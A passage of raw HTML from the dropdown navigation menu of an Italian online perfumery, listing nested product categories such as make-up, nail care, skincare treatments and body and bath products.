                      <i class="fa fa-angle-up remove" aria-hidden="true"></i>
                    </span>
                  </span>
                                MAKE-UP SOLARE
              </a>
              				 					 
					<div  class="child-menu collapse" id="top_sub_menu_77521">
					            <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-205001">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/205001-terre-abbronzanti" data-depth="2"
                              >
                                TERRE ABBRONZANTI
              </a>
                          </li>
                    <li class="category" id="category-205002">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/205002-make-up-corpo" data-depth="2"
                              >
                                MAKE-UP CORPO
              </a>
                          </li>
              </ul>
    
					  					</div>
				                          </li>
                    <li class="category" id="category-206000">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.profumeriemallardo.com/shop/206000-unghie" data-depth="1"
                              >
                                  
                                    <span class="pull-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_68988" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="fa fa-angle-down add" aria-hidden="true"></i>
                      <i class="fa fa-angle-up remove" aria-hidden="true"></i>
                    </span>
                  </span>
                                UNGHIE
              </a>
              				 					 
					<div  class="child-menu collapse" id="top_sub_menu_68988">
					            <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-206001">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/206001-smalto" data-depth="2"
                              >
                                SMALTO
              </a>
                          </li>
                    <li class="category" id="category-206002">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/206002-kit-manicure" data-depth="2"
                              >
                                KIT MANICURE
              </a>
                          </li>
                    <li class="category" id="category-206003">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/206003-nail-patch" data-depth="2"
                              >
                                NAIL PATCH
              </a>
                          </li>
                    <li class="category" id="category-206004">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/206004-solvente" data-depth="2"
                              >
                                SOLVENTE
              </a>
                          </li>
                    <li class="category" id="category-206005">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/206005-trattamenti" data-depth="2"
                              >
                                TRATTAMENTI
              </a>
                          </li>
              </ul>
    
					  					</div>
				                          </li>
                    <li class="category" id="category-207000">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.profumeriemallardo.com/shop/207000-struccanti" data-depth="1"
                              >
                                  
                                    <span class="pull-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_69371" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="fa fa-angle-down add" aria-hidden="true"></i>
                      <i class="fa fa-angle-up remove" aria-hidden="true"></i>
                    </span>
                  </span>
                                STRUCCANTI
              </a>
              				 					 
					<div  class="child-menu collapse" id="top_sub_menu_69371">
					            <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-207001">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/207001-viso" data-depth="2"
                              >
                                VISO
              </a>
                          </li>
                    <li class="category" id="category-207002">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/207002-occhi" data-depth="2"
                              >
                                OCCHI
              </a>
                          </li>
              </ul>
    
					  					</div>
				                          </li>
                    <li class="category" id="category-208000">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.profumeriemallardo.com/shop/208000-pennelli-e-accessori" data-depth="1"
                              >
                                  
                                    <span class="pull-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_6025" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="fa fa-angle-down add" aria-hidden="true"></i>
                      <i class="fa fa-angle-up remove" aria-hidden="true"></i>
                    </span>
                  </span>
                                PENNELLI E ACCESSORI
              </a>
              				 					 
					<div  class="child-menu collapse" id="top_sub_menu_6025">
					            <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-208001">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/208001-viso" data-depth="2"
                              >
                                VISO
              </a>
                          </li>
                    <li class="category" id="category-208002">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/208002-occhi-e-sopracciglie" data-depth="2"
                              >
                                OCCHI E SOPRACCIGLIE
              </a>
                          </li>
                    <li class="category" id="category-208003">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/208003-unghie" data-depth="2"
                              >
                                UNGHIE
              </a>
                          </li>
                    <li class="category" id="category-208004">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/208004-labbra" data-depth="2"
                              >
                                LABBRA
              </a>
                          </li>
                    <li class="category" id="category-208005">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/208005-piegaciglia" data-depth="2"
                              >
                                PIEGACIGLIA
              </a>
                          </li>
                    <li class="category" id="category-208006">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/208006-spugnette" data-depth="2"
                              >
                                SPUGNETTE
              </a>
                          </li>
                    <li class="category" id="category-208007">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/208007-specchietto" data-depth="2"
                              >
                                SPECCHIETTO
              </a>
                          </li>
              </ul>
    
					  					</div>
				                          </li>
                    <li class="category" id="category-209000">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.profumeriemallardo.com/shop/209000-cofanetti" data-depth="1"
                              >
                                  
                                    <span class="pull-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_96773" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="fa fa-angle-down add" aria-hidden="true"></i>
                      <i class="fa fa-angle-up remove" aria-hidden="true"></i>
                    </span>
                  </span>
                                COFANETTI
              </a>
              				 					 
					<div  class="child-menu collapse" id="top_sub_menu_96773">
					            <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-209001">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/209001-trousse" data-depth="2"
                              >
                                TROUSSE
              </a>
                          </li>
                    <li class="category" id="category-209002">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/209002-cofanetti-mascara" data-depth="2"
                              >
                                COFANETTI MASCARA
              </a>
                          </li>
              </ul>
    
					  					</div>
				                          </li>
                    <li class="category" id="category-210000">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.profumeriemallardo.com/shop/210000-detergenti-e-lozioni" data-depth="1"
                              >
                                  
                                    <span class="pull-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_84768" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="fa fa-angle-down add" aria-hidden="true"></i>
                      <i class="fa fa-angle-up remove" aria-hidden="true"></i>
                    </span>
                  </span>
                                DETERGENTI E LOZIONI
              </a>
              				 					 
					<div  class="child-menu collapse" id="top_sub_menu_84768">
					            <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-210001">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/210001-viso" data-depth="2"
                              >
                                VISO
              </a>
                          </li>
              </ul>
    
					  					</div>
				                          </li>
                    <li class="category" id="category-211000">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.profumeriemallardo.com/shop/211000-collections" data-depth="1"
                              >
                                  
                                    <span class="pull-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_22861" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="fa fa-angle-down add" aria-hidden="true"></i>
                      <i class="fa fa-angle-up remove" aria-hidden="true"></i>
                    </span>
                  </span>
                                COLLECTIONS
              </a>
              				 					 
					<div  class="child-menu collapse" id="top_sub_menu_22861">
					            <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-211005">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/211005-summer-look" data-depth="2"
                              >
                                SUMMER LOOK
              </a>
                          </li>
                    <li class="category" id="category-211006">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/211006-summer-look-dioriviera" data-depth="2"
                              >
                                SUMMER LOOK DIORIVIERA
              </a>
                          </li>
                    <li class="category" id="category-211007">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/211007-the-atelier-of-dreams-2022" data-depth="2"
                              >
                                THE ATELIER OF DREAMS 2022
              </a>
                          </li>
                    <li class="category" id="category-211008">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/211008-holiday-look" data-depth="2"
                              >
                                HOLIDAY LOOK
              </a>
                          </li>
              </ul>
    
					  					</div>
				                          </li>
                    <li class="category" id="category-212000">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.profumeriemallardo.com/shop/212000-cofanetti" data-depth="1"
                              >
                                COFANETTI
              </a>
                          </li>
              </ul>
    
					  					</div>
				                          </li>
                    <li class="category" id="category-300000">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/300000-trattamento" data-depth="0"
                              >
                                  
                                    <span class="pull-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_29663" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="fa fa-angle-down add" aria-hidden="true"></i>
                      <i class="fa fa-angle-up remove" aria-hidden="true"></i>
                    </span>
                  </span>
                                TRATTAMENTO
              </a>
              				 					 
					<div  class="sub-menu js-sub-menu collapse" id="top_sub_menu_29663">
					            <ul class="top-menu"  data-depth="1">
                    <li class="category" id="category-301000">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.profumeriemallardo.com/shop/301000-trattamenti-tonicita" data-depth="1"
                              >
                                  
                                    <span class="pull-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_62028" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="fa fa-angle-down add" aria-hidden="true"></i>
                      <i class="fa fa-angle-up remove" aria-hidden="true"></i>
                    </span>
                  </span>
                                TRATTAMENTI TONICITA
              </a>
              				 					 
					<div  class="child-menu collapse" id="top_sub_menu_62028">
					            <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-301001">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/301001-occhi" data-depth="2"
                              >
                                OCCHI
              </a>
                          </li>
                    <li class="category current " id="category-301002">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/301002-viso" data-depth="2"
                              >
                                VISO
              </a>
                          </li>
              </ul>
    
					  					</div>
				                          </li>
                    <li class="category" id="category-302000">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.profumeriemallardo.com/shop/302000-idratare-e-nutrire" data-depth="1"
                              >
                                  
                                    <span class="pull-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_73363" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="fa fa-angle-down add" aria-hidden="true"></i>
                      <i class="fa fa-angle-up remove" aria-hidden="true"></i>
                    </span>
                  </span>
                                IDRATARE E NUTRIRE
              </a>
              				 					 
					<div  class="child-menu collapse" id="top_sub_menu_73363">
					            <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-302001">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/302001-trattamenti-giorno" data-depth="2"
                              >
                                TRATTAMENTI GIORNO
              </a>
                          </li>
                    <li class="category" id="category-302002">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/302002-trattamenti-notte" data-depth="2"
                              >
                                TRATTAMENTI NOTTE
              </a>
                          </li>
                    <li class="category" id="category-302003">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/302003-siero" data-depth="2"
                              >
                                SIERO
              </a>
                          </li>
                    <li class="category" id="category-302004">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/302004-luminosità" data-depth="2"
                              >
                                LUMINOSITÀ
              </a>
                          </li>
                    <li class="category" id="category-302005">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/302005-contorno-occhi" data-depth="2"
                              >
                                CONTORNO OCCHI
              </a>
                          </li>
                    <li class="category" id="category-302006">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/302006-brume-viso" data-depth="2"
                              >
                                BRUME VISO
              </a>
                          </li>
                    <li class="category" id="category-302007">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/302007-olio-viso" data-depth="2"
                              >
                                OLIO VISO
              </a>
                          </li>
                    <li class="category" id="category-302008">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/302008-trattamento-labbra" data-depth="2"
                              >
                                TRATTAMENTO LABBRA
              </a>
                          </li>
              </ul>
    
					  					</div>
				                          </li>
                    <li class="category" id="category-303000">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.profumeriemallardo.com/shop/303000-antirughe-e-antieta" data-depth="1"
                              >
                                  
                                    <span class="pull-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_12340" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="fa fa-angle-down add" aria-hidden="true"></i>
                      <i class="fa fa-angle-up remove" aria-hidden="true"></i>
                    </span>
                  </span>
                                ANTIRUGHE E ANTIETA
              </a>
              				 					 
					<div  class="child-menu collapse" id="top_sub_menu_12340">
					            <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-303001">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/303001-trattamenti-giorno" data-depth="2"
                              >
                                TRATTAMENTI GIORNO
              </a>
                          </li>
                    <li class="category" id="category-303002">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/303002-trattamenti-notte" data-depth="2"
                              >
                                TRATTAMENTI NOTTE
              </a>
                          </li>
                    <li class="category" id="category-303003">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/303003-siero" data-depth="2"
                              >
                                SIERO
              </a>
                          </li>
                    <li class="category" id="category-303004">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/303004-contorno-occhi" data-depth="2"
                              >
                                CONTORNO OCCHI
              </a>
                          </li>
                    <li class="category" id="category-303005">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/303005-trattamenti-labbra" data-depth="2"
                              >
                                TRATTAMENTI LABBRA
              </a>
                          </li>
                    <li class="category" id="category-303006">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/303006-olio-viso" data-depth="2"
                              >
                                OLIO VISO
              </a>
                          </li>
                    <li class="category" id="category-303007">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/303007-patch" data-depth="2"
                              >
                                PATCH
              </a>
                          </li>
              </ul>
    
					  					</div>
				                          </li>
                    <li class="category" id="category-304000">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.profumeriemallardo.com/shop/304000-rassodare-e-effetto-lifting" data-depth="1"
                              >
                                  
                                    <span class="pull-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_7120" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="fa fa-angle-down add" aria-hidden="true"></i>
                      <i class="fa fa-angle-up remove" aria-hidden="true"></i>
                    </span>
                  </span>
                                RASSODARE E EFFETTO LIFTING
              </a>
              				 					 
					<div  class="child-menu collapse" id="top_sub_menu_7120">
					            <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-304001">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/304001-trattamenti-giorno" data-depth="2"
                              >
                                TRATTAMENTI GIORNO
              </a>
                          </li>
                    <li class="category" id="category-304002">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/304002-trattamento-notte" data-depth="2"
                              >
                                TRATTAMENTO NOTTE
              </a>
                          </li>
                    <li class="category" id="category-304003">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/304003-siero" data-depth="2"
                              >
                                SIERO
              </a>
                          </li>
                    <li class="category" id="category-304004">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/304004-contorno-occhi" data-depth="2"
                              >
                                CONTORNO OCCHI
              </a>
                          </li>
                    <li class="category" id="category-304005">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/304005-trattamenti-labbra" data-depth="2"
                              >
                                TRATTAMENTI LABBRA
              </a>
                          </li>
              </ul>
    
					  					</div>
				                          </li>
                    <li class="category" id="category-305000">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.profumeriemallardo.com/shop/305000-detersione-pulizia-e-lozione" data-depth="1"
                              >
                                  
                                    <span class="pull-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_110" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="fa fa-angle-down add" aria-hidden="true"></i>
                      <i class="fa fa-angle-up remove" aria-hidden="true"></i>
                    </span>
                  </span>
                                DETERSIONE, PULIZIA E LOZIONE
              </a>
              				 					 
					<div  class="child-menu collapse" id="top_sub_menu_110">
					            <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-305001">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/305001-maschere" data-depth="2"
                              >
                                MASCHERE
              </a>
                          </li>
                    <li class="category" id="category-305002">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/305002-gommage" data-depth="2"
                              >
                                GOMMAGE
              </a>
                          </li>
                    <li class="category" id="category-305003">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/305003-scrub" data-depth="2"
                              >
                                SCRUB
              </a>
                          </li>
                    <li class="category" id="category-305004">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/305004-creme" data-depth="2"
                              >
                                CREME
              </a>
                          </li>
                    <li class="category" id="category-305005">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/305005-peeling" data-depth="2"
                              >
                                PEELING
              </a>
                          </li>
              </ul>
    
					  					</div>
				                          </li>
                    <li class="category" id="category-306000">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.profumeriemallardo.com/shop/306000-trattamenti-specifici" data-depth="1"
                              >
                                  
                                    <span class="pull-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_17617" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="fa fa-angle-down add" aria-hidden="true"></i>
                      <i class="fa fa-angle-up remove" aria-hidden="true"></i>
                    </span>
                  </span>
                                TRATTAMENTI SPECIFICI
              </a>
              				 					 
					<div  class="child-menu collapse" id="top_sub_menu_17617">
					            <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-306001">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/306001-pelle-irritata" data-depth="2"
                              >
                                PELLE IRRITATA
              </a>
                          </li>
                    <li class="category" id="category-307002">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/307002-cuperosa" data-depth="2"
                              >
                                CUPEROSA
              </a>
                          </li>
                    <li class="category" id="category-307003">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/307003-imperfezioni" data-depth="2"
                              >
                                IMPERFEZIONI
              </a>
                          </li>
                    <li class="category" id="category-307004">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/307004-anti-macchie" data-depth="2"
                              >
                                ANTI-MACCHIE
              </a>
                          </li>
                    <li class="category" id="category-307005">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/307005-opacizzanti" data-depth="2"
                              >
                                OPACIZZANTI
              </a>
                          </li>
                    <li class="category" id="category-307006">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/307006-riparatori" data-depth="2"
                              >
                                RIPARATORI
              </a>
                          </li>
                    <li class="category" id="category-307007">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/307007-anti-rossori" data-depth="2"
                              >
                                ANTI-ROSSORI
              </a>
                          </li>
              </ul>
    
					  					</div>
				                          </li>
                    <li class="category" id="category-308000">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.profumeriemallardo.com/shop/308000-trattamenti-uomo" data-depth="1"
                              >
                                  
                                    <span class="pull-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_54640" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="fa fa-angle-down add" aria-hidden="true"></i>
                      <i class="fa fa-angle-up remove" aria-hidden="true"></i>
                    </span>
                  </span>
                                TRATTAMENTI UOMO
              </a>
              				 					 
					<div  class="child-menu collapse" id="top_sub_menu_54640">
					            <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-308001">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/308001-viso" data-depth="2"
                              >
                                VISO
              </a>
                          </li>
                    <li class="category" id="category-308002">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/308002-corpo" data-depth="2"
                              >
                                CORPO
              </a>
                          </li>
                    <li class="category" id="category-308003">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/308003-occhi" data-depth="2"
                              >
                                OCCHI
              </a>
                          </li>
              </ul>
    
					  					</div>
				                          </li>
                    <li class="category" id="category-309000">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.profumeriemallardo.com/shop/309000-solari" data-depth="1"
                              >
                                  
                                    <span class="pull-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_31687" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="fa fa-angle-down add" aria-hidden="true"></i>
                      <i class="fa fa-angle-up remove" aria-hidden="true"></i>
                    </span>
                  </span>
                                SOLARI
              </a>
              				 					 
					<div  class="child-menu collapse" id="top_sub_menu_31687">
					            <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-309001">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/309001-viso" data-depth="2"
                              >
                                VISO
              </a>
                          </li>
                    <li class="category" id="category-309002">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/309002-corpo" data-depth="2"
                              >
                                CORPO
              </a>
                          </li>
              </ul>
    
					  					</div>
				                          </li>
                    <li class="category" id="category-310000">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.profumeriemallardo.com/shop/310000-cofanetti" data-depth="1"
                              >
                                  
                                    <span class="pull-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_70370" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="fa fa-angle-down add" aria-hidden="true"></i>
                      <i class="fa fa-angle-up remove" aria-hidden="true"></i>
                    </span>
                  </span>
                                COFANETTI
              </a>
              				 					 
					<div  class="child-menu collapse" id="top_sub_menu_70370">
					            <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-310001">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/310001-uomo" data-depth="2"
                              >
                                UOMO
              </a>
                          </li>
                    <li class="category" id="category-310002">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/310002-donna" data-depth="2"
                              >
                                DONNA
              </a>
                          </li>
              </ul>
    
					  					</div>
				                          </li>
                    <li class="category" id="category-311000">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.profumeriemallardo.com/shop/311000-integratori-alimentari" data-depth="1"
                              >
                                  
                                    <span class="pull-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_81831" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="fa fa-angle-down add" aria-hidden="true"></i>
                      <i class="fa fa-angle-up remove" aria-hidden="true"></i>
                    </span>
                  </span>
                                INTEGRATORI ALIMENTARI
              </a>
              				 					 
					<div  class="child-menu collapse" id="top_sub_menu_81831">
					            <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-311001">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/311001-integratori-corpo" data-depth="2"
                              >
                                INTEGRATORI CORPO
              </a>
                          </li>
                    <li class="category" id="category-311002">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/311002-integratori-viso" data-depth="2"
                              >
                                INTEGRATORI VISO
              </a>
                          </li>
                    <li class="category" id="category-311003">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/311003-integratori-capelli" data-depth="2"
                              >
                                INTEGRATORI CAPELLI
              </a>
                          </li>
              </ul>
    
					  					</div>
				                          </li>
              </ul>
    
					  					</div>
				                          </li>
                    <li class="category" id="category-400000">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/400000-corpo-e-bagno" data-depth="0"
                              >
                                  
                                    <span class="pull-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_456" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="fa fa-angle-down add" aria-hidden="true"></i>
                      <i class="fa fa-angle-up remove" aria-hidden="true"></i>
                    </span>
                  </span>
                                CORPO E BAGNO
              </a>
              				 					 
					<div  class="sub-menu js-sub-menu collapse" id="top_sub_menu_456">
					            <ul class="top-menu"  data-depth="1">
                    <li class="category" id="category-401000">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.profumeriemallardo.com/shop/401000-gommage-e-peeling" data-depth="1"
                              >
                                  
                                    <span class="pull-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_30139" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="fa fa-angle-down add" aria-hidden="true"></i>
                      <i class="fa fa-angle-up remove" aria-hidden="true"></i>
                    </span>
                  </span>
                                GOMMAGE E PEELING
              </a>
              				 					 
					<div  class="child-menu collapse" id="top_sub_menu_30139">
					            <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-401001">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/401001-gommage-scrub" data-depth="2"
                              >
                                GOMMAGE / SCRUB
              </a>
                          </li>
                    <li class="category" id="category-401002">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/401002-peeling" data-depth="2"
                              >
                                PEELING
              </a>
                          </li>
              </ul>
    
					  					</div>
				                          </li>
                    <li class="category" id="category-402000">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.profumeriemallardo.com/shop/402000-idratare-e-nutrire" data-depth="1"
                              >
                                  
                                    <span class="pull-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_11548" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="fa fa-angle-down add" aria-hidden="true"></i>
                      <i class="fa fa-angle-up remove" aria-hidden="true"></i>
                    </span>
                  </span>
                                IDRATARE E NUTRIRE
              </a>
              				 					 
					<div  class="child-menu collapse" id="top_sub_menu_11548">
					            <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-402001">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/402001-crema-e-latte" data-depth="2"
                              >
                                CREMA E LATTE
              </a>
                          </li>
                    <li class="category" id="category-402002">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/402002-olio" data-depth="2"
                              >
                                OLIO
              </a>
                          </li>
                    <li class="category" id="category-402003">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/402003-acqua-di-trattamento" data-depth="2"
                              >
                                ACQUA DI TRATTAMENTO
              </a>
                          </li>
                    <li class="category" id="category-402004">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/402004-burro" data-depth="2"
                              >
                                BURRO
              </a>
                          </li>
              </ul>
    
					  					</div>
				                          </li>
                    <li class="category" id="category-403000">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.profumeriemallardo.com/shop/403000-bagno" data-depth="1"
                              >
                                  
                                    <span class="pull-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_35177" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="fa fa-angle-down add" aria-hidden="true"></i>
                      <i class="fa fa-angle-up remove" aria-hidden="true"></i>
                    </span>
                  </span>
                                BAGNO
              </a>
              				 					 
					<div  class="child-menu collapse" id="top_sub_menu_35177">
					            <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-403001">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/403001-gel-doccia" data-depth="2"
                              >
                                GEL DOCCIA
              </a>
                          </li>
                    <li class="category" id="category-403002">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/403002-sapone" data-depth="2"
                              >
                                SAPONE
              </a>
                          </li>
                    <li class="category" id="category-403003">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/403003-olio-da-bagno" data-depth="2"
                              >
                                OLIO DA BAGNO
              </a>
                          </li>
                    <li class="category" id="category-403004">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/403004-viso" data-depth="2"
                              >
                                VISO
              </a>
                          </li>
                    <li class="category" id="category-403005">
                          <a
                class="dropdown-item"
                href="https://www.profumeriemallardo.com/shop/403005-doccia-crema" data-depth="2"
                              >
                                DOCCIA CREMA
              </a>
                          </li>
              </ul>
    
					  					</div>
				                          </li>
                    <li class="category" id="category-404000">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.profumeriemallardo.com/shop/404000-cofanetti" data-depth="1"
                              >
                                  
                                    <span class="pull-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_87812" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="fa fa-angle-down add" aria-hidden="true"></i>
                      <i class="fa fa-angle-up remove" aria-hidden="true"></i>
                    </span>
                  </span>
                                COFANETTI
              </a>
              				 					 
					<div  class="child-menu collapse" id="top_sub_menu_87812">
					            <ul class="top-menu"  data-depth="2">
